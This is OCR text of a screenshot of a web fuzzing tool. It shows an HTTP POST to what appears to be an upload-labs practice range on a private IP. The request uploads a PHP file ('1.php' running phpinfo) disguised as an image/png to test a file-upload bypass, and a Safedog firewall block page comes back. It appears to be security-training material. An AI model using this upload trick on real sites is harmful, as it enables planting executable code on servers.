 首页 History MITM 交互式劫持 v2 Web Fuzzer
1
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Cache-Control: max-age=0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary58sgbO1fkGyti5iA
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Origin: http://192.168.232.148
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
8 Cookie: safedog-flow-item=6EDAE82D6981514CF96D351B197E466A
9 Accept-Encoding: gzip, deflate
10 Referer: http://192.168.232.148/upload/Pass-01/index.php
11 Upgrade-Insecure-Requests: 1
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 302
14
15 ------WebKitFormBoundary58sgbO1fkGyti5iA
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary58sgbO1fkGyti5iA
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary58sgbO1fkGyti5iA--
25
3011bytes / 9ms Content-Type 美化 HEX 渲染 编码 请输入定位响应 详情
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
• 1）检查请求的页面内容；
• 2）如网站托管，请联系空间提供商；
• 3）普通网站访客，请联系网站管理员；
其他人怎么说？ 安全狗-网站安全专家